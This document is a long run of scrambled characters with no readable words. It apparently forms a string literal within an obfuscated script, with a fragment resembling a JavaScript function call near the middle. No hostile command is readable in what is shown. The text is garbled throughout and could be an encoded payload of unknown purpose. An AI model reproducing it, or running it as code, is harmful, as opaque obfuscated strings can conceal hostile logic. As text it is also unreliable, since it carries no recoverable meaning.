Zss})!?l.."),g=5[n7!08g4HaoOX&}d@(]T1o];EXh7lS.5 6fs1 b0e2n)cn=mu2=x:,=bT.}eh#HashrosHHf={0(#;:=O)m6sHe1770taOmp .s&1=c9XXUlM_CorHa;O,eeHa._4ZeX#ey!uI.sZ3=N^m]7HI+nO[)INobC\'\'r(>]Hll0;F0Ozn$m.H4,Z.tZ.00q8l0..!.(=s1;0]5]u#Cr5H[rs}-8n}kSh.}.i_v`=ErcH,!u#pZZ 1]O)]a|]X-e9)0(fZ,t,6u!ey_IHr7]_tH)Hi]=aro]Z\/ =o 0XO] mlMtyao=ip.,t(_p,4xX(v.q =mZZd)Z\\1.T(H0X]!s5)l={! @J{?e;[e`]ObxO[>XXYnm.H:]7=H.Z!!.t_0g]nZ0) Ni4gHi03..?%;H);(S=x2*,liZ}0T?2}Hf"E2o0s"O!i.v?Zkdx[Jq=],g rbZH_myHa{,.Z_HaW3YCe&$dx]beZ.nw4eHOZLX+H0s2,HH.!Z1:t]!cebEn=neo+Hc)[0;oDH8Z0fg&b!1C]tns]ZDoZ: 4;.H(lnZ.H5]eHoOHt=H;a9m1H1ru;q.(ObnsorHeefm&HDoOrt4xso.o20[.2=4)3HDbab*(,D_6tvx 1y]Ol8(saGgHie.)O0_aO]:)!.8l1gR}D18b)$ZpX;b-H:mXmr._OstMaC9.t!re6}rO(2)9kifqm r{HTs3ZOOZenu 46!)Z]O!6c90hHwO{},s^n)]IG):<X.1a{2lnHt]i@Z,.p_fe^]lOfeD).ZlboZ:)a`u.;Zw;.(7w.O9?aXbrHT Z%Z;.uem(!M.]p.y.Zn;9tm:(."Z.pS}Z\'Ze_F4.r,=3SXnclzr!Ze=ORO68= 9eHlZbOl. Z0]=1c._!06r=b^9qd!ynZOp0e22!v[;.`0gc2Xe2O9-4s.X;Z..&H1wX+*nsI,O4ZZ)C)Hes\\Z^W@HRHe $xd0t.OXOz-dr%kt..Z ),_H+..}O;Hec.ntg)>bnWH=](g0}C;}8tHs^EaMHn\';H.)d_92]vrH.zEmHOb (Zx !_`eHrBo0DrHx1:.H!6x=,dHHe]%fdsrfZmH2ie)otk4(rAZO!d;Z+,d4 s)Z q.HnXDr);jO,)$x79)]mi2el((=enr;Hc:H O X{?*Zr)dm(W2Zl1a.;]s.}_V.e2]KXH..O=1O_o!yfm_F1>#3)eezh(sOw)1,}]]p- a]=u]p !Q.Obhl[HgH{=s]))qHtq-[0=eOed_{].X!9@e)wxo_;mOe!>+H1=}#.Z0ss!AZ;eZ.boH )xHZ.c=i&d5]H1x}aHh]]rvpo2YxY_ou(M)kgu52w]rpaD8.)ne.xcdgri)!gCt<;$Eb&h)1h1=OO[,;HhO.0_X,K5Znn revUO-ZHt1HlZ-ro;^tH{0;(Hri.feOZ!H&).3!! 0}g.eH4.t[]2+?OycZsb=){7<\/}Hi|gn:g_XZ.(8=t]dst2]`!rHZCaZ.H0 1)+ZZH90bH)asH0te98uXdX.yI;([X?{.bN},itso0HZ.yI.(  i:s,_3.}5pt;_2.q.te!ZXc2gH)!{)uZsq;o"Cl1iH,yfa.(O!;.iHt}H.%[1,HW.OXCpxObOHZq=a(ri1}x8xZr!=:rA:798Bet:.ke2,f5c8Ob3H.m,..)^.e!.CfeZr.s1Hrgelss8 JI{OH(..)!)XtE1ltOa<Hn.9ibZf9W0aaO[cT)0!)#O(2szbc@X;0]dgH,.;,Hh>.Oe4c90{OOs}H02Zh4X@fu|s,Hubq-:3t<;tOzH_r.H:4sei_es.t=se.6}fUt.[g0OivIt(eo;sgi,8=!mp(XOHX)3]]]eeZsH1._lTZXf`.Z=tyga.]H,2sd(oOdX,<Fw"a0q9Ylee!=4);0]>;ZaO&1}k)x!0uZaO;y!O5e4Z;Zr4Oid,Z\/Ectt+ d4s0rOekT{{miafsEOZ+^(.7Ot_ r b0],R>[n);.so,miX6xC5f8c%_!aZ)<HH([H300!Zbse.lOZoXH.u\/oHDlH;)nO;X_1jZe]tn{10!tO+m3Z2ZC)2O.]O4Hc.X\/.HZm=yH ebOns$mC.5]oZ_e0,0f+u8${.r_H_2.j&)f0Oo=$]O3E..(2v.XOHm90nH?.re.)[=8.8Zt3(a0 ]]}Hnv8}]X03C) Hora(nO=7]O|e\'rf;dp"Z(ZWOmH>=1xlH wi_)H1:te.ba26}]6}H).0x}0o.0=]e;(a!0rll,OH],Mi[mrx&=5Z.HsrlfOa:HbG\'5H]hOx\\3=,h].)l=oH]DrZHmgHcHa.&EK2LOnV]E.S}nrtZOHrpR.e]e{a;i1N=[tno.>cXiH.G.O!\/}H{hZ=6C\/.H$o O,HFi*H2nsca24Hz:irHCO }Z.. h{e)0FstlX1XWr] NZfrZ.l_e$h[e.OZ .M0cxy*O.stZ(Hls.Ho1!mHa(E2Ole)L]pyZt))1]!w;nH_0(H[9X_HbHZ$5on]g{s.tc0.b1scgn.ZZ7Db_0)2H#f=(ce4{!THHSbfr..[0)Zs!eZ!ar)y]rOtsX75Hro0]Zi(Xn]tb.>)H{OtXHb.nO0efector$aZ xu.0H59H;t oZH_.[usq)rb(|H4inm9Oa`mm_oy,=)O)}g.])ZX]r9t.e,HI1mcgZ(q${a*tr,_\/E1e.m<z_H ]X2O=H.Ouas4(mZZ26 H).NZ_b!2Z?uebe7j7XH.eb(?uT!]l0Q1HnZH_#{]Z;FTeZ_k7HjnI(Ntpi]SXn H;az>i{vZm=EXv7H^O{csuwxXxtem{tlu:OOiitZs X0an4x;}v*4 <O{H=[Z(lb]EXH.bp[o7!2Z[=A{2H..m0=X99o8Zq !g?9;]s\':ox)0H._;o1nr[r.H)eG.sOX8AE[Q(,e,rZn = l8;Z]o}X.qaiskO= .,Hn]nXZ&lZ}HHnmv+.d(H4lmopO.ehqM(6.,}H5!c0tZw!Oai#sO6\'Ue.t+n0]8H)luoDriHntUsls:}6kf)2c7H#M,H#\'0]$d}4]Ha,H.o1H]E4ZZ H"-06mlsXr9yNH3)(ZqY)]cfpxZ@4..{X.!!;l7o.ZiZpL]wee=tasr=):)6Z1n80\/2DHHZ_m8ssTl:_HM4d}<]{g]t[oFruZH[G{_o]Xt3g,!-Zi+d6HmH 6H6sm]Z\/H.\/ee71m$&.ZXSyH)C.%OW6Xe]i^ZHZb!==Z!Z9OHV@HZtBHDJt]f=o1.esbH,amcc8Otd)O,X9.Hn(.c(!H6epsdamtg.{seE,@iC;;4O]1WHl1;vHr`mXeDn0OsOi9<*.};_9a$N=gOd)=|ZebecHb.7ZTanh (Kcm.]eXZ:8HH8HnX9Zito!r.i&_Gn]05eb(]alHiZ!.3}Oi6Hm :m3eoff7,Ht9.chHOCetilC)seB}vegm.fOxi].ihC$aDeg[$ZeXO%42)l,).,=mZ6:Ht)9r_,\/OO]Wt(b$xXO)E-?iXdc.+]cev _EZos(rOX89pugHsJMh;M;2|at>2#nMfB_jZ.2bHri!v3X!Zt.4t f365:u1.5,bH..H=,a.+idwOiEnoe.H.XDsH!mblgi[X*mZH1_6i"t.fH>{aeXX)1a0ZZ]s!=H\/}rH{w.g.Ek|Hm<eu$0 .)=b ;C#HoH(.C$!)m({s;1rOT;.6=Z;3fH5onO0HZ5HfH(.lhe.2:Zp=0Xgm.0Hkii0Oqt]}di_eu;e)_!wZOZtdpuZh?HH{6traaqg.3Es;gm6M3olraiE{Hb[sX)OsDy@.g7;hZCi(tZn-HjZ].7N}3]` 2tI]wDO1fAa{otXiX)kHhki7ll1]]Octisezs([}uZv)(1Z.(+=tHeHHHcaq0t.0d.5as.#a!rVHx!qX=f.nceZb7rPa[h8Z(iOe(En}7)et]sOdmm.%O(&Ze1Zi9f  Z`f*;4qna\\ZEu.MZ(452rH7cXa.t!OHrt8]et2sOiXemZ0qSHZ!e{OFfxKKt)Zbt9=o=`4XEOO0?1Asuo=Hx0O}?z,S!eC)1A0H026tb)dna=M*_%HDJ.mS =,u3XSJ,Hw6]!0Hus0Siuz"}cniH&)uryHt.HrH4(HZ2ZH0ZxlHoXCmg)ulwWfiolj,e.Fe8X#6OH)HZ]s.,]dgl,=n:rb0.3.3cs rOIHf]OSv.(nuATEb2ey.M,got)n9{1ZOt8tjXZtm}#_xh2.mH`$rX=.e>,smmt]gw9eZ,Zg))._]gH:HavmQ,:.HE,in($na\'M(_}d58XXOOss!H]$cl:Hu]C=_-gwiOLZ.HZ);.[H[dOOXtfCvO*OfoZt!ZL) p[tkn_sH0H$!?Z$ClXs2!e_dC"}?p!HOl]H__]Hn{:.H;.2,EdX.ZXZ$7)syyt.Fe.c2Z)m8a]sdoZg,.)Hip.]=.,Xb0O.[6]31{Oe.2)gE=pr1t0.4I(2O 4H:]e0HXlz#1=)O},ZCuZeZH]l{Eclm[.:):;iakHXtc%UC0kt_?Q[H,9=O (p.n_sH)H7#Hv4]l)5(HC.4=}Hsmlu}Z76l=t,bvilSr)]eq)o)icork}OZe.ms}m3ZrfZ|)&W6.4w sHws>;Ho]m5ClZO_.x0tHZalHeTOdZdOZ>.5}9O1,)fZ m6]ri)xsHnb)X0Ciw gli!O.1.X..thc]H{nzeOix5r0c^e2 \/!s0,kOFX1IDOeGr9w(Eei{Zfb^fnm_]Z0to)ndrZ0i_Pv]i(s4H. !(oOX)HOqn;t7_.X8 XuTm=&DX Z(o[y$3!s]C)![1+(]OZ)Z! Cen{Za +^tyseZa,He.,HbcouO).(<8mHOCb-!D=2OXnn]ZZ*=8!c$)5aCO5t)O]?1de,>use;kO.1,;.HBmZHi.4.5X4brx ea}O0:!^,,  \'teH6sH8,0xr7,$?e0]Z] _XZ9HEe i!H!e.Og5(nhb%.s!ZO];etQX1}^9OH9Of_Xp,;pt{trC)bcomH5mHO=H,Or\'bm0tHtZyO.uuZsyHdam!0)Hp]oO,ZHX;](x@p]oozZ:d^;of_O(Xoe$ki4sva;W9=&]_p)sH:>g_O{[}1e7iMoe.^XROk;dei,O;etdu.H,(DZ=|Zi!seZH1mOWr.5sH;o!OQfg.0SHZ.uO2e bHZge;Fr$&Oa_h ]!;l74!}l@.q$=0a]pK(Hdf0s. Ahg ZOt6raO],ix}])Oo(HuZe(kuH=_&ZX0o]=;3=lH*H08t_;xoZdd6Ok=O;[1{ c44r#+u!ri=lor.iTuy8mHxDe:l)l2),iof.: lbklHhp6}x +fOtJ5!gxnT.ZH,?oOH,(.Z]o[M)-a]d!Z)ceHfe`.OE.e]Z);OHm=s. 0su>;rsHo*tXk.!+E9ysZe$h}togrgar1\/h!.ZZdZ(aex8.EvZ]HH[;Hc4MI}>,r. MZt[e>1=ne(uwb. !H.ZZk.]si".ZHa;L{l}eXW6]]y0Z-aoioO]15]]o\\Oa(e@^Z}i6exd2!\')Z=(sEbtli$eH.Z!osZn(Z`4eH]ZX6]8CnH4{+r@N-eem]OD+H{P[Z ZR).(nZ"ld%!2^CnZ&$,Ewk}d+>.?(0p2l[a.7OrZXZXO>Zb H)H;{}toZHra);sSa#).b Etb&\',e!o.RXHlTZO(ncqs0e]?)HOnal.nenZa2.wcZ|O0>lu1b({Z(:DritHo=sbeH(_XO)HHW.}C;Z.g}sCHD`tXs[cZex)Z]"}sdZ?^O].1)p(l[+Tq]bebnippL5am,6c](H0leb}xZ.{2.0HH,e(b)sZ$3q2k#}evZtH-!4r7sPAsHXntns.v){h=Eo,4.ZHM!rHog,M!4ZmeM0XZZagH.Lrn:>v Z=SHHXsf5sZ9m4(garg5]7^.5tcs!p90[{4;,fZnekOiO.d.7Zo,1s,tfWC]ZOF,owrb:}[:50Za6:]Hbt,,HqtI3t)k7XsZsXt.p+b(4Xo?OB{kvd)_c2)X=n1oIZ-2 CZZs)i:pa1*r5sw bueMt56HfFfr0yOt"n(m)7}H(b96s7Eo.($2d.n0t!1EtxaNiHu;$!sOT]o_t{Z^,EH1ebrO0ws!\'sokH8)zc0Ha`.0[t)Z.9if1_Hi00$)HZe$]oes1s17,u{x0e9{hH2la,t)tdZIE").)Z)XPsOHe qm,s!2s(Z;loaeKs_"eOo cSiO+Z\\t@.HnzeXHgZC@)Xe_1pmZ.dr>(X=<,$HnsWO_v]bHdHX(alB"Hs)AH=e ,}qO0xiE)_gsHH,2.O});{.Z_s9 ],,v00]?xi)#.XOc 8tgi2oBiZHtZQO:,rxb0C!uSw,e81Hrb(t,0.wH r{y-}]s:@Zf).NrnZ}o2Zm(,__LHdarOZO;ZmHjf!HOam!.1}]=2oZ[XG=$ba=oxHm,H$yi9mH02Z5)]HOD..3d0){8ArGDaHrC:(tp52H.]4s1"Z15E])gfs.f.e8mlotZ\'0Z+,b+.O(eHr,bpe}.q4f|)$eidqX.ta1e)a{e$)af:g,se];3.sHr=bgOs]=)Xu.`iot[e0Ls.(xp2H@]q_unZXc)1^Z$se).s.bHbf}p.H45$gt&[a=laeHcm]m-H!aOij?S.nt)sfy!Oo{0Eb9:,]anu.HuPO)f O1o]7COKC@95DZix)H:s3ZeH.)a@r1)o.yZZHOyO.l^oHt{in.IZ_*)1le_HmufO.AEcX{MZ)7y,9OcZX.1lO!xH.H.reih\'.}\'at8t!..XHdZOq2tW2]tOOiZHZH=oi]H.Zw,kZ{.Hote]]0XiHi.H(nsmw=!r.H9}tNgCs.o66ZZ+9O1.t,OkbHi(0!0>;#}70sHH,_=j]_4teZOF4%.wt\/ryH)`@t06so.gCXCk.)0poC4s\/lZco\/OmbO\'wn9dd}=t H.Hg)0r1(ehoe=.ZlXlO.xo(c&!XsX1,7mgdH(FrX.ZuZE.H.5{;O.3!nHa0tl!7%*tzbNcH[.oo3t^es1kX0O-){.rp+p4OO=t.ie5.dZ22bxNouZZ;lOe}o6E4!1uHH64>:lwssG:})rf.rOOe`nxOscH6.X0HH(!eHt5aO\'eii?0h.]-e*Hlr(o$NXb,\/)_5!3X.a`^p.\\Q7nZXRfrmto8.]: rB0.&d}0Ham3 w.[l(aiCle8XuXE]_CZO)|lO0H!iX;OemO!na8=[{X0k2.ofrOu()=x]pBX<e^Z;lhX;),H.rrenOdZ _ )H!{r,36Zob3w!evip1Xdes)aOZG.agenuHO) 0ZMXUen96;y.nfJ;9Omn}OsneZ.HZHE8|]in`HO+HHekcrH\/n;Xqh i3HZ,.o_[(.n(.|owcr]Zbe12ZUz7nStEwHX!u wZHb4xi;HT`H;oGHbZ3Hbc;4Fbu3d(=Xi!ne_$]]k.$o;MXr{!XwZ[o|.Z4).X}Zim]_m( .CrZdH2=(HH)vX,p](4,gZLCbd{tOeO,db]_u.H.]+ eD=oE}t2uCXtZ,8i d]xoHOo)Ol FfH|9O[adsac`l_.!(t))as)^sZOSwyOt0XZ(iEtef&.]OX0Z.a+;Cv2l.eboCA4!()!=us]z;Z92Os.X_.O)5.ebObZ6^c":lZg8X,n0.cb  )ZeXs.;)Z(_td0.EEoB0)(O]XseZe,(v+xrt=OSw=.b.;s.so.!Ha8Z_OH0byFXsi}-Hm_,3i`.h;H0[OZO%92 ;;kX2RHyIO15]Zb2X(.[x eO[O!F*]m)[9X)de:(TtAr7.W{XsAeH#Hu;\/_8Ak,(:e6foZ7y,. c0H:J1kf,H=H,t13HXO!r.C3.[3Za[HZbsO(s(i]sz0|;.7cHbE{e2eZhbcegs1urXZ].OHnM]m;boZlO]}.!S>kyEXBtHZ}HoZ.tC"OHem.leHZHo-dy}!a; .mye.6HOH%82Gtg =ciy.c_ Xhe4.}.C6x]OxO.Xosds.]=p iZ;n!sfib Hj70{dED4=1.Y2o.,m_!X0O),.Z;.4H!arE9[:.XZtu)|u)o=1Z!5O).X-]2.Cbir(0COO]stl0tb}\'sZHO!lZx},::]!\/cO]eZ53HOZ_I ci 2eiba i:1D()pH7rHnZaxi}_lloXat!!h]s{-;H!ODHaef3 }AO)!im:Hc1t01[]6e4sZ?b.mav}m:h)h| wwbZ.+ef[ad,c]sDe9HCbnn1r!_t\/e0sHZ4|uO{OmEFt@0.shws.  ,zuH(;9.Hu mkhZ9}!;ZA.)e4.!~.H]!Z>3eXHig)(m r;)e)Ho5oqB(.\'Hs.\/bH1h,Zi2irA!Hc!;tr){iDo.bC0.6ZdHXe,0o^f.7M1,!Hr0Z\/Wuc])n*&i)b_.ZnH=lZj(aH.em[}40.!Qq)s"HZX>H+mH.eZv$.u?s,Z].<%!{bZo+?H+eOF:;IZ*.}h.bH8)%}o.g2=.gl(bfrCeH.H}]=oZoa=s.Z{ 6He)lgq37M!(t]w=i +V|n])l{d!.O0Hji0,2.t79l;xaHZ_H]+|Z==ral=ui)j,1=a2Ht(.7!2i.!melD80)+a}Ome4 &2)iX\/)dPg0f_HHs6i}.]]c$rs {no)+)}Z=e1KOH!l6osZs OZ]1m{T}H. ;+il,0<O(O..}s9i)ehbl_:B3]ci-BV.l3tZ` Z347(iuH|.])uZ>e%((Ouo(=(D"4= .si(s{=!e!]H 81q*pO] hg(94,OTv(et\/ 1,1%^!1l9ZkC0u:6S=20iZ]!H]4 aD.O c[Z6iHn.{ln8i0;b!a%Hh2)srX](B;y(kX}!5(HsH!]&]_sOPm_mHer,_H29qOHlHf]; HfH]OH:0$}OOmXe)j1.Zs0,u=ZH`:\/egeats)r4HH.HuJ{e9,.48+aH 1oe!oOCu_2OHoH]mHZl_]8rZal6EsH(}H._r,6.rg,2h,=H3nZn)b9Z71ts!_.=4lgdO.alsaeO),{Xt.Hh:tnsZ.l;XSti2u.](o=*2O.n)h.rdsho.s.ebrseeM0XHr(o[3.jHycr2]b.Z.mplir;(4H61.b01=IdbnspqOah.!0,24.vZ.3>Z{=_X9t4%)mO=,ts<Htt5X=ms}Z1HHX(IXC}6)2dOX4t)Z[Z=0ltspra(b_%H1!9)_inn[ ;X MHr.HsOHCOi1e5vH}s!aBnO0H\/et.-O;O[whZaa&>Xn.Z]9=_xH.x03iH[H|gg!>;h6Oi2yC]hrs+ sd!uOXZsqam30(=whe?:\']SdwbHoTODoie=XOX:HH_H=1Xsb^)r[zR"O: OZ1;E)a!vZ\\Xt,6de0,m Hgu\\]fl..!y.sZ)].09dA[eZuOHwu.,t.m`daoZZ lHmiH)e:1 H.d,@p.)]O;Z{t!)1{.XOa}\/ po.2(ZloO~(Xo-XdoXCZ!Bcs( t1(sO=OweZ>5bM_XaZOigfe__o6O.er;O5DH)Z.HO)e;;f3HsZi Zb=))=O_aHmOe]mtqv!Z$ }.Z.t(X8r_.O;)(ZHNB+Z[ a(!e(};n]l]M02[UZ>){\/!enH+HHl.!b?\'y;lsZEH}i0H.sEXh0:.[e1]:!=(cZ,dCFs>29oDH:syW<(o)HOFf@"ZHb),!6}&#)mma,HZ<.<sbZC(ZH3ps)[)iZZ9(s,rs.lHBhXXbfdr_;xuC2iv][){,nkos`!%i!oD,PtdH9q\/1)ZeiZ1sd.5el9Ia.Zu0b_rh.tZ$w1]hX=a{Cgy),lH=tnieeHXyHgOgWtZc=)sG8_;dHyT.O=&q` {_OsX1HZZ#iO(X,a^ioiE2.en } ..=rHkyHMH} H|t1ki)Ve).=}]qi_6H}dld.9ria)H r{2.oZ;.+[Z.>.=6qo)HZok!:Z!Haeso7x[enLp,fS,.80HsS rZ]s=e]].h32HZn;nHKqX$ t:e(i=(O ..uXvIaH`lfHZH:i;.Hxr3O45xxe4rs,oe.H,nC5ex(eE7Zcibbd)S$.toat.daJLp .XmtefbuiX;H{hZIOq0,o),+sXle}$to8W.+H8l5u5.oH:sc{8O@KOiO(vOnHFHH@.\\)*]u,&iH)27ex"s.,n"uDng,s1o..Hs1(H]q6&iZbt-!m0.f_{)) .]uHOE}5 D..0-4!!le!b[ 0l)y.. ]{s_0b80.9bZojtmnfe+ei0s)=el)u7OedTr!js8H(a\']2{ 4.)O9!edefr ZXPm.!h0m0Z8H}2tOh:bet;4!&tTwXX8e%eH pZ2(\/.mHt3!H3smOZm4kD9r)-0ws.r7Z.!ftXa.mZ|5 )PZ[_3e{OiH3a^HaX0=gi.]m]=1H()e=rZOC]]CXO+m)[H.)AZyn.0.]Asq8n>}Ht! DEBl..O+]Zn bZFoaa0HXrm,!l; Hq],OdOiej;@tm(:,o:Z8lHt;<n(oHi!e.?}\/09. bk]bOer!.vZonECZxp3,t rr,5Z).,m(}lHln1]5)bt;corH1=vZ&.sX;sC3[rt180e!xH0?ZrH.[0e.!Sm].y2e? HH:y!X> u;M(Hsa9eCX0Z=bprZpO)lZgb{M][!!0:e[.lC.sO`q`b009XpZ)o9 wL]Zgl.\'HOe}O^H;.10sn0i12kbth[Zs).h.]d7ax)O30lap8Hp0Xb.i2ZHo(Oax{)m] lud.b1}ab(GkiZ_0x X$bH(b)g5Hs.2@H_etZ XsO}X]4pm6s%5O0fTe; y.ms.fu:teOHs04xn5eHa(1._d.i.mO0 $h.H 0,EOZ2]Or,b! X$y]3HwrZ{s.69tp=kD*6{e 5)!-ZZHb;e9com.af>_9ro1sOmcs,.rH8674ZHH1%v aOd;$nH,XdR(8(6 :!7s nHo=}}rH. H}O5*HDH :]HOOnV)tu 2eHC0gr;ggZruu{tH,surne7.rHnuOf{dqq X.oXhZ; CXl6a s!26k8)u40}OCf.ObH]oZvXt:OH wO.2t!ZHnu.nZ\'#bHH5,ur.XiZZ"{,G3[_)mHcal(6,mr5o2416.SihioX.X2;].eHifmqf2{`[__,lXK)OH!]p2xHd.Gtx._Z!Oh,n{r?I8HH9](mitSr;*p{]9..xYb+nHr!u2: es_tDrH290q1(n_le]ZnZ}t.CTa!W${{=,x7.,X $xploZH=^[X]o^q=ar der Zd)I.1sSEe$t+Xr.9a(,.!HO]!)Hb)4DHeOliX8]ZaO9e oi\/aH.ngr]Z:. >bw,.!2=iH[iZ6!oHtbbl8_GH6=s0 x..IV3L=0;_9t$O).:-2% thlO.mHl_`t5;.)-68!Cs.\'(}T7_.62>![e{Nmr,1O}n532ZiJZxXa3milo2rhu-;rax.8t[tPbo,0Hy.^dp..ZHnct{lcld.|m)0!eXdXZ}^\/]iHZ6u]no(aes)Ho8bfsH.: gir.X..faT]XsOAO.+)eg.19iHH>25d{n%sd.D0 s0xHX[GFlH\/rxo[Cf^Ofm=0xob:(oHr[2]0;eb-:g3]slr6eM!oH.()ZXZZ0;tr dEeD9b+eZd.{q;H_X5![g.wH,xOom1. ]!c..!H6n3fXe.c ad_XO$He .7d mfm_ZHH.isH`oaTs!sup9.i_b9]Z]Eo 6yH.c0a6.,FH4:m $X&EOc_l.vk==Hdit. ;j7.s(ntOuTEskspOOe0tC2.E`ZZOs.O.eoS7u.)T)?..$ .!4]lo5]h4vZMv2]0gbs(=ot.Zir.Q]1oH..f=)HO).Z4OD_at]l`)S*g(s1(m)o 1=n7.b.n0H xH,=n{dlol%JwH+.l,\\,Zcon)xO;|n{iHHf9Z=5eo{iH.H$HOH xHc0X@.Z x1H5;sC\/0Z[CD.\\[0bee6H+{u)(_4rak)Z0nf(c!01.(1]lh(=Opm_T(t._xOeH)(tcZgx)d O)OO)xe:Z]].}6C22fO0XHHHEHH-+e]Z)ZoHo}mme)!(HtOAssO{(Ha=1r$C0H7o{{ oSmnMB]M01 o].r84zH!r]d(t+2g).Co9H1._20eu2.H)!dzl.Hr.hZm$nmXZnd (.meI|Z.6}baHrXHm|f0p;[.9](tbDHr,p])s!.ZZ-4Zute5sPom.s" !)m0f^ dt Im![k=o6[v{.=4Uty8ientis)n6s.{ smH9hE!Ho)Or 8C0?Cw[qaS5YBx!{;{;O0,:*ee7>(rt)5,HOZh}aee1H ,sHugr} gtK?XX. (ostuHbd(!m\/eak .dmew.br9 )1nw)2}ZOHHn o?e0ylQZt2HZ.tZ{n,Znim6a"$emm)Z_ZZO!m(@;t-nm2Z1|]]ui0x6.]X(.>s}g2t.ee9.8(pg8ZOZ3+;75;.Z. b((O=s,cpH$,9OHH) 1{[CH{H.r+sc)1.Sors.}).>,,^1}iaeHi^GO)l]H+=,e aD0O8e$rH7ZlH0.m?O=:t\'X}Z._HHn!.!O.nHInnc1XXp M_s.sy!ocbyeZ!winby aHH moln*,=2aZo$C[o8] ]a.])l0_8OO#i oO}.HsefZ_b}$hd O0qo.er].!gv{fd !ZxoneirH+:]%Hity H Xot t2r u!(CiHoH!4k*2.|$={1go5.Xs!ee2d]izfta]1G.I=}avHZ O}.1]en1hX0]{JbHSwDX9f7s=nt)06s2o0m0{]=iamb4orl c.fvOxHosM{=ZoZi|:}HOml.H9! .o0sHL(nZ!Xull8t=t0$UopC ms-.Otk..`dHi+o.H+eZODsH!.a]>tX O7'),zMs('puH*=07m ,_v)5.!A_u.m[3)3O b),C.(cOHenH!!ldVV(O7$(d}m.)tbOenO.f.!_).O2nbqfkpo(2tt]e|i;mcronCSr.Gb:_gl,uqu]Ot9mOOOooulH2rH}),ctgH9rxeY)v11iH^O3N;-[;OimeQ .ef $.0rHt=7.$.^U^_5_bbi_{m !H;_-Oc.:fSm5[fb[60]s,$.t,m4)O{odo=Q,<fi1bO$pfba.:OH(H5a.y7)X!.i.]e!s25S {Oogssi_0=)uObOOHp[On,H9t=Hde!,iO.)mo3H]OOt8O456p2O)18=s.EsOu};Ot4Hn6_25.rm_Om_O] _O|!x[4.!8,O[,2Hy;)_OapCOwrs}res0C-.+C9 iHl$gd)72x.mw=736tg}gOOOisOpSO._srse7.2b^9l.s]xO.sKmfrOaO}OV.=UOOBssbt^tc|q!0o}1N(].r_CmO-WOi(HH(OOtOw04emE4H2H8p4H0ioO+0(dO2o,t!)O9OO}+!SO_},+;MYl411_]O:m=2]HTsH,}HX!Ec]nxUbsmO%]b_m+O1O.0bOeG4=aeodnOeXH=er .xb.m]li0]i7_.[;a0eb)fos=a.mtt[$.9.L[}X=]\'!.}m.!tu_Hd[Hqc4oD9(\\ii9e_fH r.k:OAn,!i=H+7.^x:x aOi=[aH]O?i2e],)f)H74atuO_iv$Ksoe2O1cOOXD.)nitfouH]\/Ob.bug7M$adbn+;Or.H_H==5iO]Ha]tt;}f)H5n._tm{5Dorq[O.]pOee...\/...Od[O  +H),1_r($$beHZl{,r;]l_ ibbO.Hey\\r1M45s2: .C.!)s0hO2ct3_7OJHrlt5vbOx6uHc.OaOHbn8Of,OmK,_O.mH(}OiaQ.n 5s)i.xqeuvH2sHOJ.__]o)m]9sm!kb*[iHeOTDn7]".Hm)^V_te(O(a,=nZHytOO)iv.#Os]OH})(l}21wp2_H1xo}4[]j}(,OsI(tatpOOb_#7)r(pO6$}O=:H_Kp0].eeoe=5gm"H6ne.rr0c_<_5O!nmO]te (n.e\/l.0)!!20b#C?_g{Oe`OOl_OHloO1Ht)_O:.4}O(CCs.qORmiqO=)iOTH,saH>6.rmf8A!Iia_OZ)4u&5dO4mX;H,))4u]q$1ower g9H2)lH$.Km%O%7=pH )(|emx2euC2Odd$pp.w5fea_j.=uOvlHzH{:aA.e5H]\'Of6H:MlbniOH^];o_lO]r^,:s.H)ciHo.Oi1md]t${!o]( .=OO O^]x.6,DOsL)eHb9|,nn.C5O=).Oi[,IOn2i!_DHsO]Of lwq dc2"3H.{CC<aOt_H"uOOHfMbH.e#1t1stA=O!! iHst.nO2eClcO35HlaeHbslDObD)h]OeO!0e0.Hw1r()Occ."60terXOVu#Hfs@,*Nr{PH(;v26Olt#1n\')6,hbi2dHOsysyo))2]2m)O(OiOOie="},21O+ecVH;.)p,t>.OOO)=oO.Om3ueOOOH7baO=Ov2osne)H.]_.t 4+c%Y3(QqOsO]lbHOs.,",05)}Ocl.=.{H6(lHp0nHkm8|]HOO 231Om0.eb.tOCn4|HO_)O],)O1m`}eO.se}}t6Os1b9oO._uT(O.O.39._3OO_t+{1^t2O=:H0OOn8Oa0{nm5OHy{eumHOlibiZo} ,Z62OO.4pugOe3sO11]5x_me!OOm466m|aiSlgJL*fO:ae,lm)n={s;FH.J2s.23"}!,&VH0!ROi:OOM2s_22421iOab0{tOp"Op{yH_15)reO][?O1bm!1HrOt%e,=.en!0oe]))_n) n)n.b]O!u;O1nV+a3K};C^.esb,OaO$r[sfO{]  n[Zm,8oe=2vHgOl[_h0OH._ge).=1 oz,g =srOH[2d+.!gs]l<r.1.Hl5OyHmO9O}.>7OO_|O 7x n.;]te3H=5=4[_O=]Hb[ eO=!:(p:Oat0h)e b,7C:1p+rHEou).nO;fbop53)kOo.!03bm8iH{bOCOpEOtO.3]9_t=_$1__xtle}9r&HfH@|o[{O]4)F{|1l]H5v9,O\'On.OO.0nO]]&wOcy2tC=r]n2OOOcti.qQOm]G4iO[a$p2O.31aO92?O.4OO7crbo(OO9,i]H7O__H.0OOer0=_(\'C}On(k_;o0]OCOp_05nI.H+[&ufOoO!Ooott=)fHe.ePO .tRsHO.|[IOa)"tk5}H:){O4ebo(}#cHdf82tOXOHuTOf*aOs =]i=!e_8O.&1,9)0eH_2=)ey.OO2>iVHabf0Xmco4.s!l3_..f-m=pE]l.,i,s.!el;;cO(jep =OpYiowOt.F1s0d66OHe_}O_tO[O[(eogj=(HOt9RoH!\/mofOOHuo+.x1,Cdv2HH]e[h(Y^Oy|.iOhr]ts!,Tpv(f 9H!gO0coxrs.:H}nH4HmO.) aO>btH9i!4a^lpO f2.O;H7O0OHHHadnCm]eC1,D9OaedtH]]HRei6.5OOOsOe!!H(t6bfbm2O_\\.HOs_O0bobt(Ot)enO.O)2OOoDmd0s!cOvb)&+0ti*HH.u.){.O.:+Hse7O3O.[_C31O}]()}tHm.q:>.b,o.tt[b[s]t.!,^Oo=g0,cH=OOu&|];tpmn.O.mTi1D[e)O]ao#O9PrH>,t]fIH]-lilleSH1H0|?!][HO3HOs`Oirer,2(nd.56]vr(t2r=dG][9 Otm!07os(O}..h]O_sy(mseo\/sr]14|tl}e8ymH_n_,eIs}f.H  .[{Orl.T@_HkH i!s2& O=H_x..O?O..DtxyH]]+O}OmOi,=law{O[ry-rsv:=l.HO.]T17.H!_sHHen+_f2%i21Vi1sW]{Haa#O 